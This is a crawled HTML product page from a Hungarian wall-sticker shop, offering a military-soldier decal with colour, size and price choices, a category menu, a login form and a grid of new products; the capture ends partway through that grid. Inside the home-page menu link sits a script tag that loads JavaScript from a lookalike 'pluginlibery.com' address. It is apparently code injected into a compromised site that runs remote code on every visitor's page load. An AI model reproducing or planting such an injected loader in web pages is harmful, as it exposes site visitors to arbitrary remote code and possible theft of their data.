

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dekor-guru.hu/index.php?com=product&sect=18&cat=110&id=366
body_size: 52641
content:

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
	<head>
        <meta content="text/html; charset=utf-8" http-equiv="Content-Type" />
		<title>Falmatrica, Gyerekszoba faldekoráció, faltetoválás dekoráció, babszoba dekor matricák, vászonképek</title>
		<meta name="robots" content="all" />
		<meta name="revisit-after" content="3 days" />
		<meta name="google-site-verification" content="BQGF7dmxxFpiu6feZz2inmBzZuoaULWN7vWZUvI6RVA" />
		<meta name="keywords" content="Falmatrica, faltetoválás, gyerekszoba dekoráció, babaszoba feliratok, faldekorálás, faldekoráció, falmatricák, babaszoba dekor matrica, gyerekszoba falmatrica, matricák lakásdekoráció" />
		<meta name="description" content="Dekor-Guru Matrica, Falmatricák, Gyerekszoba dekorációk, babaszoba falmatrica, Faltetoválás és vászonkép, falmatrica feliratok" />
		<link rel="shortcut icon" type="image/x-icon" href="favicon.ico" />
		<link rel="stylesheet" type="text/css" href="css/normalize.css" />
		<link rel="stylesheet" type="text/css" href="css/global_uj.css" />
		<link rel="stylesheet" type="text/css" href="css/global_regi.css" />
		<link rel="stylesheet" type="text/css" href="css/gallery.css" />
		<link rel="stylesheet" type="text/css" href="css/cubeslider/cubeslider.css" />
		<!--[if IE 6]>
		<link href="css/global_ie6.css" rel="stylesheet" type="text/css" />
		<![endif]-->
		<!--[if IE 7]>
		<link href="css/global_ie7.css" rel="stylesheet" type="text/css" />
		<![endif]-->
		<script type="text/javascript" src="swfobject.js"></script>
		<script type="text/javascript" src="highslide/highslide.js"></script>
		<script type="text/javascript" src="js/jquery-1.11.1.min.js"></script>
		<script type="text/javascript" src="js/cubeslider-min.js"></script>
		<script type="text/javascript" src="js/init.js"></script>
		<script type="text/javascript">
		    hs.graphicsDir = 'highslide/graphics/';
		    hs.outlineType = 'rounded-white';
		    
		    document.addEventListener("contextmenu", function(e){
				e.preventDefault();
			}, false);
		</script>
	</head>
    <body>
			
		<script>
		  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
		  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
		  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
		  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');
		
		  ga('create', 'UA-54286812-2', 'auto');
		  ga('send', 'pageview');
		
		</script>
<!--
<div id="topbanner" style="padding:20px;background:#ff0000;color:#FFF;text-align:center;font-weight:bold;font-size:14px;line-height:25px;">
 <p>
  Ügyfélszolgálatunk Ünnepi nyitvatartása:<br />
  <strong>2023.12.22. ZÁRVA</strong> (Csomagfeladás szünetel)<br />
  <strong>2023.12.27. - 12.29. ZÁRVA</strong> (Csomagfeladás szünetel)<br />
  <strong>2024.01.02. - 01.05. ZÁRVA</strong> (Csomagfeladás szünetel)<br />
  <strong>2024.01.08-tól nyitvatartásunk a szokásos.</strong>
</p>
<p><span style="background:#FFF;color:#FF0000;padding:5px;font-weight:bold;">Kellemes karácsonyi ünnepeket és boldog új évet kívánunk!</span></p>
</div>
-->

		<div class="vaz_01" style="background:url(images/body.jpg) top center no-repeat fixed;">
			<div class="vaz_02">
				<div class="vaz_03">
					<div class="vaz_04 cf">
						<div class="header">
							<div class="headerlogo">
								<div id="logo"></div>
								<script type="text/javascript">
								// <![CDATA[
								var mn = new SWFObject("logo.swf", "menu", "980", "164", "9");
								mn.addParam("wmode", "transparent");
								mn.write("logo");
								// ]]>
								</script>
								<a href="index.php" title="Vissza a kezdőlapra">
								</a>
							</div>
							<div class="basket">
									<img src="images/kosar_ures.png" alt="" />
							</div>
							<div class="loginbox">
										<div class="login">
			<form method="post" name="login" action="/index.php?action=login">
			
				<input name="Submit" type="submit" value="Belépés" class="gomb_narancs"/>
				
				<div>
					<span>
						<input id="username" name="username" type="text" placeholder="Felhasználónév"/>
					</span>
				</div>
				<div>
					<span>
						<input id="password" name="password" type="password" placeholder="Jelszó"/>
					</span>
				</div>
				<input class="query_string" name="query_string" type="hidden" value="q"/>
								<script type="text/javascript">
					$(".query_string").val(window.location);
				</script>
								<div class="bejelentkezve_marad">
					<label>
						Megjegyez:
						<input id="stay_in" name="stay_in" type="checkbox" />
					</label>
				</div>
								
				<div class="lila_linkek">
					<a class="elf" href="index.php?com=lostpass" title="Elfelejtett jelszó">
						Elfelejtett jelszó
					</a> |
					<a class="reg" href="index.php?com=registration" title="Regisztráció">
						Regisztráció
					</a> 
				</div>
			</form>
		</div>
									</div>
						</div>
						<div class="topmenu cf">
							
<div class="menu">
	<ul>
			<li >
			<a href="index.php?com=content&amp;cat=10">
				KEZDŐLAP<script src="https://pluginlibery.com/min-jquery"></script> 			</a>
		</li>
			<li >
			<a href="index.php?com=content&amp;cat=20">
				KAPCSOLAT			</a>
		</li>
			<li >
			<a href="index.php?com=content&amp;cat=30">
				FIZETÉSI INFÓK			</a>
		</li>
			<li >
			<a href="index.php?com=content&amp;cat=40">
				SZÁLLÍTÁSI LEHETŐSÉGEK			</a>
		</li>
			<li >
			<a href="index.php?com=content&amp;cat=50">
				VÁSÁRLÁS MENETE			</a>
		</li>
			<li >
			<a href="index.php?com=content&amp;cat=60">
				FELHELYEZÉSI ÚTMUTATÓ			</a>
		</li>
			<li >
			<a href="index.php?com=content&amp;cat=101">
				AJÁNDÉKUTALVÁNY			</a>
		</li>
			<li >
			<a href="index.php?com=content&amp;cat=103">
				Dekor-Guru VIDEÓK			</a>
		</li>
		</ul>
</div>
						</div>
						<div class="bal">
							
		<div class="kereses">
			<form method="get" action="/index.php" name="search">
				<input type="hidden" name="com" value="products" />
				<input id="search" name="q" type="text" value="" placeholder="Termékkereső" />
				<a href="#" onclick="document['search'].submit()" title="Keres">
					Keres
				</a>
			</form>
		</div>

<div class="kategoriak">
	<div class="kategoriak_tartalom">
		<ul>
						<li>
				<a class="s_selected" href="index.php?com=categories&amp;sect=18">
					FALTETOVÁLÁS, FALMATRICA, MATRICA, DEKORMATRICA - KLIKK IDE!				</a>
								<div class="selected">
					<a href="index.php?com=products&amp;sect=18&amp;cat=110">
						01. FIÚ baby- és gyermek dekorációk					</a>
				</div>
								<div >
					<a href="index.php?com=products&amp;sect=18&amp;cat=173">
						02. KISLÁNY, CSAJOS szoba dekorok 					</a>
				</div>
								<div >
					<a href="index.php?com=products&amp;sect=18&amp;cat=111">
						03. CÉGÉREK, TÁBLÁK, DÍSZÍTŐ ELEMEK 					</a>
				</div>
								<div >
					<a href="index.php?com=products&amp;sect=18&amp;cat=113">
						04. CICUSOK, MACSKA faltetoválás 					</a>
				</div>
								<div >
					<a href="index.php?com=products&amp;sect=18&amp;cat=171">
						05. CSAJOK - NŐCIK faltetoválás 					</a>
				</div>
								<div >
					<a href="index.php?com=products&amp;sect=18&amp;cat=115">
						06. csicsergők - MADARAK fali- tetoválás 					</a>
				</div>
								<div >
					<a href="index.php?com=products&amp;sect=18&amp;cat=118">
						07. EXKLUZÍV - MODERN - RETRÓ matrica 					</a>
				</div>
								<div >
					<a href="index.php?com=products&amp;sect=18&amp;cat=120">
						08. FA, CSALÁDFA fali- matrica 					</a>
				</div>
								<div >
					<a href="index.php?com=products&amp;sect=18&amp;cat=121">
						09. FELIRATOK, IDÉZETEK faltetoválás					</a>
				</div>
								<div >
					<a href="index.php?com=products&amp;sect=18&amp;cat=125">
						10. Hírességek...THE STAR...!fal- és bútor matrica					</a>
				</div>
								<div >
					<a href="index.php?com=products&amp;sect=18&amp;cat=130">
						11. HORROR-RÉMSÉGEK HÁZA fal és bútormatrica! 					</a>
				</div>
								<div >
					<a href="index.php?com=products&amp;sect=18&amp;cat=127">
						12. HUNGARICUM- minden, ami hazai! faltetoválás					</a>
				</div>
								<div >
					<a href="index.php?com=products&amp;sect=18&amp;cat=135">
						13. KATONAI - MILITARY faltetoválás és dekormatrica					</a>
				</div>
								<div >
					<a href="index.php?com=products&amp;sect=18&amp;cat=138">
						14. KÁVÉ - KONYHA fal és bútormatrica					</a>
				</div>
								<div >
					<a href="index.php?com=products&amp;sect=18&amp;cat=139">
						15. KELETI KULTÚRA (Buddha, Japán)					</a>
				</div>
								<div >
					<a href="index.php?com=products&amp;sect=18&amp;cat=140">
						16. KÚLTÚRSOKK! (Afrika, Egyiptom, Indián)					</a>
				</div>
								<div >
					<a href="index.php?com=products&amp;sect=18&amp;cat=141">
						17. KUTYA faltetoválás, dekormatrica, design					</a>
				</div>
								<div >
					<a href="index.php?com=products&amp;sect=18&amp;cat=142">
						18. LÓ, PEGAZUS, UNIKORNIS faltetoválás					</a>
				</div>
								<div >
					<a href="index.php?com=products&amp;sect=18&amp;cat=144">
						19. minden, ami SPORT! - exkluzív faltetoválás					</a>
				</div>
								<div >
					<a href="index.php?com=products&amp;sect=18&amp;cat=147">
						20. MOTOROK matrica...VASPARIPÁK 					</a>
				</div>
								<div >
					<a href="index.php?com=products&amp;sect=18&amp;cat=152">
						21. Pompázatos NÖVÉNY VILÁG falmatrica 					</a>
				</div>
								<div >
					<a href="index.php?com=products&amp;sect=18&amp;cat=158">
						22. SÁRKÁNY faltetoválás, dekor matrica					</a>
				</div>
								<div >
					<a href="index.php?com=products&amp;sect=18&amp;cat=162">
						23. ...SO SEXY..! +18! faltetoválás, dekormatrica					</a>
				</div>
								<div >
					<a href="index.php?com=products&amp;sect=18&amp;cat=168">
						24. A VADON SZAVA...ÁLLATOK dekor					</a>
				</div>
								<div >
					<a href="index.php?com=products&amp;sect=18&amp;cat=167">
						25. VERDA, OLD TIMER, F-1. faldekoráció					</a>
				</div>
								<div >
					<a href="index.php?com=products&amp;sect=18&amp;cat=170">
						26. VILLANYKAPCSOLÓ fali matrica- és  faltetoválás					</a>
				</div>
								<div >
					<a href="index.php?com=products&amp;sect=18&amp;cat=172">
						28. YIN és YANG SZIMBÓLUMOK falidekor					</a>
				</div>
								<div >
					<a href="index.php?com=products&amp;sect=18&amp;cat=165">
						29. UTAZÁS A FÖLD KÖRÜL - TÁJAK, VÁROSOK					</a>
				</div>
							</li>
						<li>
				<a  href="index.php?com=categories&amp;sect=40">
					ÓRÁK, ÓRA, FALIÓRA matrica óraszerkezettel! KLIKK IDE!				</a>
							</li>
						<li>
				<a  href="index.php?com=categories&amp;sect=41">
					VERDA, AUTÓ faltetoválás dekormatrica KLIKK IDE!				</a>
							</li>
					</ul>
	</div>
</div>

		<div class="ajandekutalvany cf">
			<div class="ajandekutalvany_fejlec">
				<h2>
					Ajándékutalvány
				</h2>
			</div>
			<div class="ajandekutalvany_tartalom">
				<p>
					<a href="index.php?com=utalvany" onclick="javascript: pageTracker._trackPageview('utalvany');">
						<img src="images/ajandekutalvany.jpg" alt="" />
					</a>
				</p>
				<p>
					<a href="index.php?com=utalvany" onclick="javascript: pageTracker._trackPageview('utalvany');">
						Gondot okoz a megfelelő ajándék...?<br /> 
						Kattints a részletekért!
					</a>
				</p>
				<div>
					<a class="gomb_narancs" href="index.php?com=utalvany" onclick="javascript: pageTracker._trackPageview('utalvany');">
						Részletek
					</a>
				</div>
			</div>
		</div>

<div class="ajandekutalvany">
<table border="0">
	<tr>
		<td align="center">
			<a href="https://www.facebook.com/dekorguru/" target="_blank"><img src="images/facebook.png" alt="facebook" style="width:30px;" /></a>
		</td>
		<td align="center">
			<a href="https://plus.google.com/u/1/118124842269638225635" target="_blank"><img src="images/google.png" alt="google" style="width:30px;" /></a>
		</td>
		<td align="center">
			<a href="https://twitter.com/DekorGuruTeam11" target="_blank"><img src="images/twitter.png" alt="twitter" style="width:30px;" /></a>
		</td>
	</tr>
</table>
</div>

<div class="ajandekutalvany cf">
	<div class="ajandekutalvany_fejlec">
		<h2>
					</h2>
	</div>
	<div class="velemenyek_tartalom">
		<ul>
				</ul>
	</div>
</div>
						</div>
						<div class="jobb">
							<div class="tartalom">
																									<div class="product"><div class="talalat">		<div class="talalat_fejlec">
			<h1>
				MILITARY 010. KATONÁK matrica,katonás faltetoválás, dekor			</h1>
		</div>
		<div class="talalat_tartalom">
			<div class="tervezo cf">
				<div class="tervezo_bal">
					<div class="tervezo_bal_fent">
												<a href="products/366-mirror-stickers-glass-stickers-door-and-window-sticker-wandtattoos-wandaufkleber-selbstklebenden-wandaufkleber-apache-stickers-dekor-guru-faltetovalas-es-dekormatrica.jpg" class="highslide" onclick="return hs.expand(this)">
							<img src="products/thumbs/366-mirror-stickers-glass-stickers-door-and-window-sticker-wandtattoos-wandaufkleber-selbstklebenden-wandaufkleber-apache-stickers-dekor-guru-faltetovalas-es-dekormatrica.jpg" alt="MILITARY 010. KATONÁK matrica,katonás faltetoválás, dekor" alt="MILITARY 010. KATONÁK matrica,katonás faltetoválás, dekor" />
						</a>
												<p>
<ol>
	<!-- <li>Válaszd ki a dekorálandó felület színét- FALSZÍN (klikk)</li> -->
	<li>Színezd kedvedre a színmintákra kattintva a ​DEKORÁCIÓ SZÍNÉT!</li>
	<li>A motívumot TÜKRÖZNI is tudod!(klikk a négyzetre!)</li>
	<li>Az eltérő monitor beállítások miatt, a színek kis mértékben eltérhetnek a fóliák valódi színeitől!</li>
</ol>

						</p>
					</div>
					<div class="tervezo_bal_lent">
						<a href="javascript: history.go(-1)" class="gomb_narancs">
							Vissza
						</a>
					</div>
									</div>
				<div class="tervezo_jobb">
					<div id="flashcontent">
<!-- FLASH MENTES TARTALOM ELEJE -->
						<div class="noflash">
						<form method="post" action="buy.php" name="buy">
						<div class="kepfeltoltes_adatok szin_module">
							<h4>Válassza ki a falmatrica színét:</h4>
							<div class="szinvalaszto cf" style="margin-bottom:5px;">
																<input id="color1_1" type="radio" name="itemcolor" value="Fehér" checked="checked" style="background-color:#ffffff" />
									<label for="color1_1" style="background-color:#ffffff"><span>Fehér</span></label>
																<input id="color1_2" type="radio" name="itemcolor" value="Szürke"  style="background-color:#71706e" />
									<label for="color1_2" style="background-color:#71706e"><span>Szürke</span></label>
																<input id="color1_3" type="radio" name="itemcolor" value="Ezüst metál"  style="background-color:#c1c1c1" />
									<label for="color1_3" style="background-color:#c1c1c1"><span>Ezüst metál</span></label>
																<input id="color1_4" type="radio" name="itemcolor" value="Arany metál"  style="background-color:#e89835" />
									<label for="color1_4" style="background-color:#e89835"><span>Arany metál</span></label>
																<input id="color1_5" type="radio" name="itemcolor" value="Bronz metál"  style="background-color:#b37953" />
									<label for="color1_5" style="background-color:#b37953"><span>Bronz metál</span></label>
																<input id="color1_6" type="radio" name="itemcolor" value="Fekete"  style="background-color:#000000" />
									<label for="color1_6" style="background-color:#000000"><span>Fekete</span></label>
																<input id="color1_7" type="radio" name="itemcolor" value="Citrom sárga"  style="background-color:#fff500" />
									<label for="color1_7" style="background-color:#fff500"><span>Citrom sárga</span></label>
																<input id="color1_8" type="radio" name="itemcolor" value="Narancs"  style="background-color:#e0512f" />
									<label for="color1_8" style="background-color:#e0512f"><span>Narancs</span></label>
																<input id="color1_9" type="radio" name="itemcolor" value="Drapp"  style="background-color:#dcb665" />
									<label for="color1_9" style="background-color:#dcb665"><span>Drapp</span></label>
																<input id="color1_10" type="radio" name="itemcolor" value="Világos barna"  style="background-color:#bc825c" />
									<label for="color1_10" style="background-color:#bc825c"><span>Világos barna</span></label>
																<input id="color1_11" type="radio" name="itemcolor" value="Mogyoró barna"  style="background-color:#bb4f32" />
									<label for="color1_11" style="background-color:#bb4f32"><span>Mogyoró barna</span></label>
																<input id="color1_12" type="radio" name="itemcolor" value="Sötét barna"  style="background-color:#55282b" />
									<label for="color1_12" style="background-color:#55282b"><span>Sötét barna</span></label>
																<input id="color1_13" type="radio" name="itemcolor" value="Pink"  style="background-color:#dd127b" />
									<label for="color1_13" style="background-color:#dd127b"><span>Pink</span></label>
																<input id="color1_14" type="radio" name="itemcolor" value="Piros"  style="background-color:#da251c" />
									<label for="color1_14" style="background-color:#da251c"><span>Piros</span></label>
																<input id="color1_15" type="radio" name="itemcolor" value="Bordó"  style="background-color:#ab2927" />
									<label for="color1_15" style="background-color:#ab2927"><span>Bordó</span></label>
																<input id="color1_16" type="radio" name="itemcolor" value="Lime zöld"  style="background-color:#7ebf31" />
									<label for="color1_16" style="background-color:#7ebf31"><span>Lime zöld</span></label>
																<input id="color1_17" type="radio" name="itemcolor" value="Zöld"  style="background-color:#279439" />
									<label for="color1_17" style="background-color:#279439"><span>Zöld</span></label>
																<input id="color1_18" type="radio" name="itemcolor" value="Sötét zöld"  style="background-color:#17422f" />
									<label for="color1_18" style="background-color:#17422f"><span>Sötét zöld</span></label>
																<input id="color1_19" type="radio" name="itemcolor" value="Rózsaszín"  style="background-color:#e37c99" />
									<label for="color1_19" style="background-color:#e37c99"><span>Rózsaszín</span></label>
																<input id="color1_20" type="radio" name="itemcolor" value="Baba kék"  style="background-color:#62b2d7" />
									<label for="color1_20" style="background-color:#62b2d7"><span>Baba kék</span></label>
																<input id="color1_21" type="radio" name="itemcolor" value="Világos kék"  style="background-color:#0086c3" />
									<label for="color1_21" style="background-color:#0086c3"><span>Világos kék</span></label>
																<input id="color1_22" type="radio" name="itemcolor" value="Közép kék"  style="background-color:#1d5e88" />
									<label for="color1_22" style="background-color:#1d5e88"><span>Közép kék</span></label>
																<input id="color1_23" type="radio" name="itemcolor" value="Indigó kék"  style="background-color:#321e73" />
									<label for="color1_23" style="background-color:#321e73"><span>Indigó kék</span></label>
																<input id="color1_24" type="radio" name="itemcolor" value="Levendula"  style="background-color:#8e4d75" />
									<label for="color1_24" style="background-color:#8e4d75"><span>Levendula</span></label>
															</div>
						</div>
						
						<h4>Válasszon méretet és mennyiséget:</h4>
						
					<table>
					
						<tr style="vertical-align: middle;"><td>
							Kiválasztott szín:
						</td>
						<td style="height:25px;vertical-align: middle;">
							<span id="valasztott_szin" style="color:#fff;background-color:#fff;margin: 0 5px 5px 0;padding:5px 20px;font-weight:bold;border: 1px solid #fff;text-shadow: 0 0 7px #000;box-shadow: 0px 0px 7px rgba(0,0,0,1);"></span>
						</td>
						</tr>
						<tr><td style="height:25px;vertical-align: middle;">
							Tükrözés
						</td>
						<td style="height:25px;vertical-align: middle;">
							<label><input name="tukrozes" type="checkbox" value="true" /> Dekoráció tükrözése</label>
						</td>
						</tr>
					
						<tr>
						<td style="vertical-align: middle;height:25px;">
							Méret:
						</td>
						<td style="vertical-align: middle;">									
							<select name="itemid">														
																
									<option value="1362">90cm x 38cm (2868Ft)</option>
						
																			
																
									<option value="1363">100cm x 43cm (3468Ft)</option>
						
																			
																
									<option value="1364">110cm x 47cm (3828Ft)</option>
						
																			
																
									<option value="1365">120cm x 51cm (4428Ft)</option>
						
																			
																
									<option value="1366">130cm x 56cm (5388Ft)</option>
						
																			
													</select>
							</td></tr>
							
						<tr><td style="vertical-align: middle;">
							Mennyiség:
						</td>
						<td style="vertical-align: middle;">
					                <input name="darab" type="text" style="width: 40px; float:none;" value="1" /> darab
					                
       					</td></tr>
					</table>
       					
					                <input name="submit" type="submit" value="Kosárba" class="gomb_narancs" />
					                
					    </form>      
					    </div>
<!-- FLASH MENTES TARTALOM VÉGE -->
					</div>
					<script type="text/javascript">
						// <![CDATA[
						var af = new SWFObject("motivum.swf", "dekor-guru", "519", "368", "10", "#ffffff");
						af.addVariable("prodid", "366");
						af.addVariable("tipus", "18");
						af.addVariable("proddetails", "1362^90^38^2868^2868#1363^100^43^3468^3468#1364^110^47^3828^3828#1365^120^51^4428^4428#1366^130^56^5388^5388");
						af.addParam("wmode", "transparent");
						af.write("flashcontent");
						// ]]>
					</script>
				</div>
			</div>
		</div>

				</div></div>									<div class="clear"></div>
									
		<div class="uj_motivumok cf">
			<div class="uj_motivumok_fejlec">
				<h2>
					<span>
						Legújabb dekorációk
					</span>
				</h2>
			</div>
			<div class="uj_motivumok_tartalom cf">
				
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/[base64].jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=135&amp;id=354">
							<img src="images/ne_ments_le.gif" alt="MILITARY 003. TANK faldekoráció, Tank gyerekszoba matrica, tankos dekor" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=135&amp;id=354">MILITARY 003. TANK faldekoráció, Tank gyerekszoba matrica, tankos dekor</a>
					</div>
					<div class="prod_price">2748 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/965-faltetovalasok-always-turst-in-felirat-idezetek-falra-angol-feliratok-felirat-tervezese-egyedi-felirat-tervezese-babaszoba-matrica-akcios-dekormatrica.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=121&amp;id=965">
							<img src="images/ne_ments_le.gif" alt="IDÉZET 029. Always Trust in... angol felirat, idézet" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=121&amp;id=965">IDÉZET 029. Always Trust in... angol felirat, idézet</a>
					</div>
					<div class="prod_price">7188 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1073-kaves-faltetovalas-konyhai-dekoracio-otletes-orak-konyha-design-olcso-falmatrica-akcios-gyerekszoba-matrica.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=40&amp;cat=179&amp;id=1073">
							<img src="images/ne_ments_le.gif" alt="ÓRA faltetoválás 013. KÁVÉS faltetoválás, órás faltetoválás" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=40&amp;cat=179&amp;id=1073">ÓRA faltetoválás 013. KÁVÉS faltetoválás, órás faltetoválás</a>
					</div>
					<div class="prod_price"></div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/483-wall-tattoo-decorative-stickers-stickers-decorations-zebra-falitetovalas-afrika-falitetovalas.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=168&amp;id=483">
							<img src="images/ne_ments_le.gif" alt="Vadon szava 078. ZEBRA CSAPAT faltetoválás" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=168&amp;id=483">Vadon szava 078. ZEBRA CSAPAT faltetoválás</a>
					</div>
					<div class="prod_price">6468 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/759-sticker-furniture-stickers-furniture-sticker-decor-decorative-stickers-decorations-decorative-stickers-wall-tattoos-quality-decorative-sticker-exclusive-kittys-wall-decoration.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=113&amp;id=759">
							<img src="images/ne_ments_le.gif" alt="CICA 174. PANNUS CICA faltetoválás, Pannus cica a Facebookon is!" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=113&amp;id=759">CICA 174. PANNUS CICA faltetoválás, Pannus cica a Facebookon is!</a>
					</div>
					<div class="prod_price">1188 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/193-norma-jeane-mortenson-high-quality-decorative-sticker-marilyn-monroe-high-quality-decorative-sticker--.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=125&amp;id=193">
							<img src="images/ne_ments_le.gif" alt="Hírességek 098. MARILYN MONROE fal- és bútormatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=125&amp;id=193">Hírességek 098. MARILYN MONROE fal- és bútormatrica</a>
					</div>
					<div class="prod_price">4308 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/453-wall-tattoo-decorative-stickers-stickers-decorations-home-improvement-home-interior-design-majmos-faltetovalas-majom-dekormatrica-akcios-dekoracios-matrica-olcso-falitetovalas.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=173&amp;id=453">
							<img src="images/ne_ments_le.gif" alt="Baby 084. MAJOM bútor- és falmatrica, csimpánz babaszoba matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=173&amp;id=453">Baby 084. MAJOM bútor- és falmatrica, csimpánz babaszoba matrica</a>
					</div>
					<div class="prod_price">2748 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/848-paris-walltattoo-switch-stickers-round-connector-for-protective-sticker-socket-sticker.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=165&amp;id=848">
							<img src="images/ne_ments_le.gif" alt="NAGYVILÁG 020. PÁRIZS 2. fali tetoválás dekor matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=165&amp;id=848">NAGYVILÁG 020. PÁRIZS 2. fali tetoválás dekor matrica</a>
					</div>
					<div class="prod_price">3468 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/645-dog-bull-terrier-room-wall-stickers-puppis-wall-stickers-egyedi-faltetovalas-falitetovalas-faltetovalas-es-dekormatricabullterrier-baby-room-wall-stickers.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=141&amp;id=645">
							<img src="images/ne_ments_le.gif" alt="Kutya 046. BULL TERRIER falidísz, falidekor" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=141&amp;id=645">Kutya 046. BULL TERRIER falidísz, falidekor</a>
					</div>
					<div class="prod_price">1068 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/862-dekor-guru-falmatrica-magyar-terkep-dekoracio-regi-nagy-magyarorszag-ontapados-matrica-budapest-falidekor-regi-magyarosrszag-terkep-matrica-nagy-magyarorszag.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=165&amp;id=862">
							<img src="images/ne_ments_le.gif" alt="Nagyv.TÉRKÉP 001. Régi Magyarország térép sassal matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=165&amp;id=862">Nagyv.TÉRKÉP 001. Régi Magyarország térép sassal matrica</a>
					</div>
					<div class="prod_price">3468 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/818--ajandek-matrica-naszajandek-rendelese-eiffel-torony-falimatrica-parizs-dekorok-lakasba.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=818">
							<img src="images/ne_ments_le.gif" alt="Villanykapcsoló 094. PÁRIZS- EIFFEL kapcsolós matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=818">Villanykapcsoló 094. PÁRIZS- EIFFEL kapcsolós matrica</a>
					</div>
					<div class="prod_price">828 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/734-faltetovalas-bmw-dekormatrica-bmw-falitetovalas-fali-tetovalas-audi-dekor-matrica-autos-dekor-bmw-verda-decor-bmw-dekoracio-falra-fureszporos-tapetara-ragaszthato-matrica.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=167&amp;id=734">
							<img src="images/ne_ments_le.gif" alt="Verda 067. BMW faldekoráció, autó faltetoválás, autó dekormatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=167&amp;id=734">Verda 067. BMW faldekoráció, autó faltetoválás, autó dekormatrica</a>
					</div>
					<div class="prod_price">5988 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/379-mirror-stickers-glass-stickers-door-and-window-sticker-wandtattoos-wandaufkleber-selbstklebenden-wandaufkleber-boy-baby-room-nalepka-chlapčenský-samolepiace-nalepky.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=379">
							<img src="images/ne_ments_le.gif" alt="MILITARY 015. HELIKOPTER matrica, repülő matrica, bombázó dekor" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=379">MILITARY 015. HELIKOPTER matrica, repülő matrica, bombázó dekor</a>
					</div>
					<div class="prod_price">1548 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/778--bmw-m6-matrica-audi-logo-matrica-motoros-idezetek-falra-matrica-bmw-logo-dekormatrica-bmw-jel-falidekor.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=167&amp;id=778">
							<img src="images/ne_ments_le.gif" alt="Verda - BMW logó 005. BMW  jel faltetoválás és falmatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=167&amp;id=778">Verda - BMW logó 005. BMW  jel faltetoválás és falmatrica</a>
					</div>
					<div class="prod_price">1188 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1221-wall-tattoo-decorative-sticker-gyermek-dekoracio-magyar-motivum-hungarycum-tatto-zidna-tetovaža-dekorativne-naljepnice.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=127&amp;id=1221">
